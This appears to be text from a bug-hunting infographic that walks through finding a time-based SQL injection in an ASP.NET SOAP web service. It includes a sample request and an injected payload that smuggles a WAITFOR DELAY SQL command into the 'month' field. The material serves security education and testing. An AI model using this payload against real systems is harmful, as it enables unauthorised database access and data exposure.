 BUG HUNTING WALKTHROUGH
FROM EXPOSED
SOAP ENDPOINT
TO
SQL INJECTION
A step-by-step guide to finding and
exploiting a Time-Based SQL Injection
in an ASP.NET (.asmx) Web Service
RECON
Discover Endpoint
INTERCEPT
Capture Request
MODIFY
Craft Payload
CONFIRM
Time-Based SQLi
IMPACT
Sensitive Data
at Risk
SOAP REQUEST (EXAMPLE)
<soap:Envelope>
<soap:Body>
<gettotals xmlns="http://tempuri.org/">
<level>2</level>
<Gpcode>1224</Gpcode>
<month>5</month>
<year>2017</year>
</gettotals>
</soap:Body>
</soap:Envelope>
INJECTED PAYLOAD (TIME-BASED)
{
"level":"2",
"Gpcode":"1224",
"month": "5';
WAITFOR DELAY '0:0:05'--",
"year": "2017"
}
/PDB/ChartService.asmx
Available Operations
• ChartsData
• LocationMaster
• getMapData
• gettotals
SOAP
00:00:05
TECHNOLOGY
Microsoft
SQL Server
UNAUTHENTICATED
ENDPOINT ACCESS
USER INPUT REACHES
DATABASE
MSSQL QUERIES
MANIPULATED
HIGH RISK OF DATA
EXPOSURE